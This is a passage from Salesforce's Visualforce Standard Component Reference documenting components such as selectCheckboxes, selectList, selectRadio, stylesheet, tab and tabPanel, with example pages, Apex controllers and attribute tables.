a percentage of the total available horizontal space. To
specify the number of pixels, set this attribute to a number
followed by px, (for example, width="600px"). To specify
a percentage, set this attribute to a number preceded by
a hyphen (for example width="-80").
apex:sectionHeader
A title bar for a page. In a standard Salesforce page, the title bar is a colored header displayed directly under the tab bar.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity" tabStyle="Opportunity" sidebar="false">
<apex:sectionHeader title="One of Your Opportunities" subtitle="Exciting !"/>
<apex:detail subject="{!opportunity.ownerId}" relatedList="false" title="false"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0Descriptive text for the page that displays just under the
colored title bar.
Stringdescription
global10.0The URL for the page's help file. When this value is
specified, a Help for this Page link automatically appears
Stringhelp
on the right side of the colored title bar. The URL must
be a fully-qualified, absolute, or relative URL; JavaScript
URLs aren't permitted. Invalid URLs display a warning
icon instead of the help link.
global10.0An identifier that allows the sectionHeader component
to be referenced by other components in the page.
Stringid
18.0The URL for the printable view.StringprintUrl
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
413
apex:sectionHeaderStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The text displayed just under the main title in the colored
title bar.
Stringsubtitle
global10.0The text displayed at the top of the colored title bar.Stringtitle
apex:selectCheckboxes
A set of related checkbox input elements, displayed in a table.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectCheckboxes value="{!countries}">
<apex:selectOptions value="{!items}"/>
</apex:selectCheckboxes><br/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
<apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller: ***/
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
}
public void setCountries(String[] countries) {
this.countries = countries;
414
apex:selectCheckboxesStandard Component Reference

}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the selectCheckboxes
component in focus. When the selectCheckboxes
Stringaccesskey
component is in focus, users can use the keyboard to select
and deselect individual checkbox options.
global10.0The width of the frame around the rendered HTML
table, in pixels.
Integerborder
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether the
selectCheckboxes component should be displayed in a
Booleandisabled
disabled state. If set to true, the checkboxes appear
disabled. If not specified, this value defaults to false.
global10.0The style class used to display the selectCheckboxes
component when the disabled attribute is set to true, used
StringdisabledClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global10.0The style class used to display the selectCheckboxes
component when the disabled attribute is set to false,
StringenabledClass
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
global10.0An identifier that allows the selectCheckboxes component
to be referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The method by which checkboxes should be displayed
in the table. Possible values include "lineDirection", in
Stringlayout
which checkboxes are placed horizontally, or
"pageDirection", in which checkboxes are placed
vertically. If not specified, this value defaults to
"lineDirection".
415
apex:selectCheckboxesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the selectCheckboxes
component.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the value of any checkbox in the selectCheckboxes
component changes.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectCheckboxes component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectCheckboxes component
twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the selectCheckboxes component.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the selectCheckboxes component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the selectCheckboxes component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects a checkbox in the selectCheckboxes
component.
Stringonselect
global10.0A Boolean value that specifies whether this
selectCheckboxes component is rendered as read-only.
Booleanreadonly
If set to true, the checkbox values cannot be changed. If
not selected, this value defaults to false.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
416
apex:selectCheckboxesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether this
selectCheckboxes component is a required field. If set to
Booleanrequired
true, the user must select one or more of these checkboxes.
If not selected, this value defaults to false.
global10.0The style used to display the selectCheckboxes
component, used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the selectCheckboxes
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this selectCheckboxes component is
selected compared to other page components when a user
Stringtabindex
presses the Tab key repeatedly. This value must be an
integer between 0 and 32767, with component 0 being
the first component that is selected when a user presses
the Tab key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this selectCheckboxes component.
Objectvalue
For example, if the name of the associated variable in the
controller class is myCheckboxSelections use
value="{!myCheckboxSelections}" to reference the
variable.
apex:selectList
A list of options that allows users to select only one value or multiple values at a time, depending on the value of its multiselect
attribute.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectList value="{!countries}" multiselect="true">
<apex:selectOptions value="{!items}"/>
</apex:selectList><p/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
417
apex:selectListStandard Component Reference

<apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller: ***/
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
}
public void setCountries(String[] countries) {
this.countries = countries;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the selectList in focus.
When the selectList is in focus, a user can select or
deselect list options.
Stringaccesskey
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this selectList
should be displayed in a disabled state. If set to true, the
Booleandisabled
selectList appears disabled. If not specified, this value
defaults to false.
global10.0The style class used to display the selectList component
when the disabled attribute is set to true, used primarily
StringdisabledClass
to designate which CSS styles are applied when using an
external CSS stylesheet.
global10.0The style class used to display the selectList component
when the disabled attribute is set to false, used primarily
StringenabledClass
to designate which CSS styles are applied when using an
external CSS stylesheet.
418
apex:selectListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the selectList component to be
referenced by other components in the page.
Stringid
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A Boolean value that specifies whether users can select
more than one option as a time from this selectList. If
Booleanmultiselect
set to true, users can select more than one option at a
time. If not specified, this value defaults to false. If
multiselect is true, the value attribute must be of type
String[] or a List of strings. Otherwise, it must be of type
String.
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the selectList component.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the value of the selectList component changes.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectList component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectList component twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the selectList component.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the selectList component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the selectList component.
Stringonmouseover
419
apex:selectListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects an option in the selectList
component.
Stringonselect
global10.0A Boolean value that specifies whether this selectList
component is rendered as read-only. If set to true, the
Booleanreadonly
list option selections cannot be changed. If not selected,
this value defaults to false.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this selectList
component is a required field. If set to true, the user must
Booleanrequired
select at least one list option. If not selected, this value
defaults to false.
global10.0The number of selectList options displayed at one time.
If this number is less than the total number of options, a
Integersize
scroll bar is displayed in the selectList. If not specified,
all available options are displayed.
global10.0The style used to display the selectList component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the selectList component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this selectList component is selected
compared to other page components when a user presses
Stringtabindex
the Tab key repeatedly. This value must be an integer
between 0 and 32767, with component 0 being the first
component that is selected when a user presses the Tab
key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this selectList. For example, if the
Objectvalue
name of the associated variable in the controller class is
myListSelections, use value="{!myListSelections}" to
reference the variable. If multiselect is true, the value
attribute must be of type String[] or a List of strings.
Otherwise, it must be of type String.
420
apex:selectListStandard Component Reference

apex:selectOption
A possible value for an <apex:selectCheckboxes> or <apex:selectList> component. The <apex:selectOption>
component must be a child of one of those components.
Example
<!-- Page: -->
<apex:page controller="chooseColor">
<apex:form>
<apex:selectList id="chooseColor" value="{!string}" size="1">
<apex:selectOption itemValue="red" itemLabel="Red"/>
<apex:selectOption itemValue="white" itemLabel="White"/>
<apex:selectOption itemValue="blue" itemLabel="Blue"/>
</apex:selectList>
</apex:form>
</apex:page>
/*** Controller ***/
public class chooseColor {
String s = 'blue';
public String getString() {
return s;
}
public void setString(String s) {
this.s = s;
}
}
The example above renders the following HTML:
<select id="chooseColor" name="chooseColor" size="1">
<option value="red">Red</option>
<option value="white">White</option>
<option value="blue" selected="selected">Blue</option>
</select>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0An identifier that allows the selectOption component to
be referenced by other components in the page.
Stringid
global10.0A description of the selectOption component, for use in
development tools.
StringitemDescription
global10.0A Boolean value that specifies whether the selectOption
component should be displayed in a disabled state. If set
BooleanitemDisabled
421
apex:selectOptionStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
to true, the option appears disabled. If not specified, this
value defaults to false.
global10.0A Boolean value that specifies whether sensitive HTML
and XML characters should be escaped in the HTML
BooleanitemEscaped
output generated by this component. If not specified, this
value defaults to true. For example, the only way to add
a ">" symbol to a label is by using the symbol's escape
sequence and setting itemEscaped="false". If you do not
specify itemEscaped="false", the character escape sequence
displays as written.
global10.0The label used to display this option to users.StringitemLabel
global10.0The value sent to the server if this option is selected by
the user.
ObjectitemValue
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectOption component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectOption component twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the selectOption.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the selectOption.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
422
apex:selectOptionStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0This attribute was deprecated in Salesforce API version
17.0 and has no effect on the page.
Stringstyle
global10.0This attribute was deprecated in Salesforce API version
17.0 and has no effect on the page.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
of type SelectItem that is associated with this
Objectvalue
selectOption component. For example, if the name of
the associated variable in the controller class is myOption,
use value="{!myOption}" to reference the variable.
apex:selectOptions
A collection of possible values for an <apex:selectCheckBoxes>, <apex:selectRadio>, or <apex:selectList>
component. An <apex:selectOptions> component must be a child of one of those components. It must also be bound
to a collection of selectOption objects in a custom Visualforce controller.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectCheckboxes value="{!countries}" title="Choose a country">
<apex:selectOptions value="{!items}"/>
</apex:selectCheckboxes><br/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
<p>You have selected:</p>
<apex:dataList value="{!countries}" var="c">a:{!c}</apex:dataList>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller: ***/
public class sampleCon {
String[] countries = new String[]{};
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
423
apex:selectOptionsStandard Component Reference

options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico'));
return options;
}
public String[] getCountries() {
return countries;
}
public void setCountries(String[] countries) {
this.countries = countries;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the selectOptions component
to be referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0YesA merge field that references the controller class collection
variable of type SelectItem that is associated with this
Objectvalue
selectOptions component. For example, if the name of
the associated variable in the controller class is
mySetOfOptions, use value="{!mySetOfOptions}" to
reference the variable.
apex:selectRadio
A set of related radio button input elements, displayed in a table. Unlike checkboxes, only one radio button can ever be selected
at a time.
Example
<!-- Page: -->
<apex:page controller="sampleCon">
<apex:form>
<apex:selectRadio value="{!country}">
<apex:selectOptions value="{!items}"/>
</apex:selectRadio><p/>
<apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
</apex:form>
<apex:outputPanel id="out">
<apex:actionstatus id="status" startText="testing...">
<apex:facet name="stop">
<apex:outputPanel>
424
apex:selectRadioStandard Component Reference

<p>You have selected:</p>
<apex:outputText value="{!country}"/>
</apex:outputPanel>
</apex:facet>
</apex:actionstatus>
</apex:outputPanel>
</apex:page>
/*** Controller ***/
public class sampleCon {
String country = null;
public PageReference test() {
return null;
}
public List<SelectOption> getItems() {
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('US','US'));
options.add(new SelectOption('CANADA','Canada'));
options.add(new SelectOption('MEXICO','Mexico')); return options;
}
public String getCountry() {
return country;
}
public void setCountry(String country) { this.country = country; }
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the radio buttons in
focus. When the radio buttons are in focus, a user can
select or deselect a radio button value.
Stringaccesskey
global10.0The width of the frame around the rendered HTML
table, in pixels.
Integerborder
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether the selectRadio
component should be displayed in a disabled state. If set
Booleandisabled
to true, the radio buttons appear disabled. If not specified,
this value defaults to false.
global10.0The style class used to display the selectRadio component
when the disabled attribute is set to true, used primarily
StringdisabledClass
to designate which CSS styles are applied when using an
external CSS stylesheet.
global10.0The style class used to display the selectRadio component
when the disabled attribute is set to false, used primarily
StringenabledClass
to designate which CSS styles are applied when using an
external CSS stylesheet.
425
apex:selectRadioStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the selectRadio component to
be referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
23.0A text value that allows to display a label next to the
control and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The method by which radio buttons should be displayed
in the table. Possible values include "lineDirection", in
Stringlayout
which radio buttons are placed horizontally, or
"pageDirection", in which radio buttons are placed
vertically. If not specified, this value defaults to
"lineDirection".
global10.0The JavaScript invoked if the onblur event occurs--that
is, if the focus moves off of the selectRadio component.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that
is, if the value of any radio button in the selectRadio
component changes.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectRadio component.
Stringonclick
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the selectRadio component twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that
is, if the focus is on the selectRadio component.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
426
apex:selectRadioStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the selectRadio component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the selectRadio component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that
is, if the user selects a radio button in the selectRadio
component.
Stringonselect
global10.0A Boolean value that specifies whether this selectRadio
component is rendered as read-only. If set to true, the
Booleanreadonly
selected radio button is unchangeable. If not selected,
this value defaults to false, and the selected radio button
can be changed.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether this selectRadio
component is a required field. If set to true, the user must
Booleanrequired
select a radio button. If not selected, this value defaults
to false.
global10.0The CSS style used to display the selectRadio component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the selectRadio component,
used primarily to designate which CSS styles are applied
when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this selectRadio component is selected
compared to other page components when a user presses
Stringtabindex
the Tab key repeatedly. This value must be an integer
between 0 and 32767, with component 0 being the first
component that is selected when a user presses the Tab
key.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable
that is associated with this selectRadio component. For
Objectvalue
example, if the name of the associated variable in the
controller class is myRadioButtonSelection use
value="{!myRadioButtonSelection}" to reference the
variable.
427
apex:selectRadioStandard Component Reference

apex:stylesheet
A link to a stylesheet that can be used to style components on the Visualforce page. When specified, this component injects
the stylesheet reference into the head element of the generated HTML page.
Example
<apex:stylesheet value="/resources/htdocs/css/basic.css"/>
The example above renders the following HTML:
<link rel="stylesheet" type="text/css" href="/resources/htdocs/css/basic.css"/>
Zip Resource Example
<apex:stylesheet value="{!URLFOR($Resource.StyleZip, 'basic.css')}"/>
The example above renders the following HTML:
<link rel="stylesheet" type="text/css" href="[generatedId]/basic.css"/>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows other components in the page
to reference the stylesheet component.
Stringid
global10.0YesThe URL to the style sheet file. Note that this can be a
reference to a static resource.
Objectvalue
apex:tab
A single tab in an <apex:tabPanel>. The <apex:tab> component must be a child of a <apex:tabPanel>.
Example
<!-- Page: -->
<apex:page id="thePage">
<apex:tabPanel switchType="client" selectedTab="name2" id="theTabPanel">
<apex:tab label="One" name="name1" id="tabOne">content for tab one</apex:tab>
<apex:tab label="Two" name="name2" id="tabTwo">content for tab two</apex:tab>
</apex:tabPanel>
</apex:page>
428
apex:stylesheetStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the tab can be
selected and viewed. If set to true, the tab cannot be
selected. If not specified, this value defaults to false.
Booleandisabled
global10.0The ID of the child component in focus when the tab
content is displayed.
Stringfocus
global10.0An identifier that allows the tab component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component happens immediately,
Booleanimmediate
without processing any validation rules associated with
the fields on the page. If set to true, the action happens
immediately and validation rules are skipped. If not
specified, this value defaults to false.
global10.0The text to display in the tab header.Stringlabel
global10.0The length of the tab header, in pixels. If not specified,
this value defaults to the width of label text.
StringlabelWidth
global10.0The name of the tab. Use the value of this attribute to
specify the default selected tab for the tabPanel.
Objectname
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the tab.
Stringonclick
global10.0The JavaScript invoked if the oncomplete event
occurs--that is, when the tab has been selected and its
content rendered on the page.
Stringoncomplete
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the tab twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the tab.
Stringonmouseout
429
apex:tabStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the tab.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global11.0The JavaScript invoked if the ontabenter event
occurs--that is, if a tab component becomes in focus.
Stringontabenter
global11.0The JavaScript invoked if the ontableave event
occurs--that is, if a component outside the tab becomes
in focus.
Stringontableave
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The ID of one or more components to redraw when the
result of an AJAX update request returns to the client.
ObjectreRender
This value can be a single id, a comma-separated list of
ids, or a merge field expression for a list or collection of
ids. This value is also only applicable when the value of
the switchType attribute is "ajax".
global10.0The ID of an associated component that displays the
status of an AJAX update request. See the actionStatus
Stringstatus
component. Note that this value is only applicable when
the value of the switchType attribute is set to "ajax".
global10.0The style used to display all portions of the tab
component, used primarily for adding inline CSS styles.
Stringstyle
global10.0The CSS style class used to display all portions of the tab
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringstyleClass
global10.0The implementation method for switching to this tab.
Possible values include "client", "server", and "ajax". If
StringswitchType
not specified, this value defaults to "server". If specified,
this value overrides the switchTab attribute on the
tabPanel component.
global10.0The amount of time (in milliseconds) before an AJAX
update request should time out. Note that this value is
Integertimeout
only applicable when the value of the switchType attribute
is set to "ajax".
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
430
apex:tabStandard Component Reference

apex:tabPanel
A page area that displays as a set of tabs. When a user clicks a tab header, the tab's associated content displays, hiding the
content of other tabs.
Simple Example
<!-- Page: -->
<apex:page id="thePage">
<apex:tabPanel switchType="client" selectedTab="name2" id="theTabPanel">
<apex:tab label="One" name="name1" id="tabOne">content for tab one</apex:tab>
<apex:tab label="Two" name="name2" id="tabTwo">content for tab two</apex:tab>
</apex:tabPanel>
</apex:page>
Advanced Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- This example shows how to use the tabClass and inactiveTabClass attributes to
change the default styling of the tab bar. Note that in the style definitions,
'background-image:none' is required to override the default image with the
specified color. You can also provide your own image with .css styles. -->
<apex:page standardController="Account" showHeader="true">
<!-- Define Tab panel .css styles -->
<style>
.activeTab {background-color: #236FBD; color:white; background-image:none}
.inactiveTab { background-color: lightgrey; color:black; background-image:none}
</style>
<!-- Create Tab panel -->
<apex:tabPanel switchType="client" selectedTab="name2" id="AccountTabPanel"
tabClass='activeTab' inactiveTabClass='inactiveTab'>
<apex:tab label="One" name="name1" id="tabOne">content for tab one</apex:tab>
<apex:tab label="Two" name="name2" id="tabTwo">content for tab two</apex:tab>
</apex:tabPanel>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display a tab header in the tabPanel
when it is selected, used primarily to designate which
StringactiveTabClass
CSS styles are applied when using an external CSS
stylesheet.
global10.0The style class used to display tab content in the tabPanel
component, used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringcontentClass
431
apex:tabPanelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style used to display tab content in the tabPanel
component, used primarily for adding inline CSS styles.
StringcontentStyle
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The style class used to display a tab header in the tabPanel
when it is disabled, used primarily to designate which
StringdisabledTabClass
CSS styles are applied when using an external CSS
stylesheet.
global10.0The side of the tabPanel to which tab headers are aligned.
Possible values include "left" or "right". If not specified,
this value defaults to "left".
StringheaderAlignment
global11.0The style class used to display all tab headers, regardless
of whether or not they are selected, used primarily to
StringheaderClass
designate which CSS styles are applied when using an
external CSS stylesheet.
global10.0The distance between two adjacent tab headers, in pixels.
If not specified, this value defaults to 0.
StringheaderSpacing
global10.0The height of the tab bar, expressed either as a percentage
of the available vertical space (for example, height="50%")
Stringheight
or as a number of pixels (for example, height="200px").
If not specified, this value defaults to 100%.
global10.0An identifier that allows the tabBar component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
